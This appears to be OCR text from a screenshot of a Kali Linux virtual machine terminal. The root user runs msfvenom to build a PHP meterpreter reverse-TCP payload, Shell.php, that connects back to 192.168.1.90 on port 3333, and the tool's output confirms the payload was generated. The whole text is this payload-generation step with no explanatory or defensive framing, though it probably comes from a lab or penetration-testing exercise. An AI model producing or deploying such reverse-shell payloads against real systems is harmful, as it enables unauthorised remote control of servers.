 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1 Shell No. 1 01:24 PM
Shell No. 1
File Actions Edit View Help
root@Kali:~/Downloads# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=3333 -f raw > Shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30688 bytes
root@Kali:~/Downloads#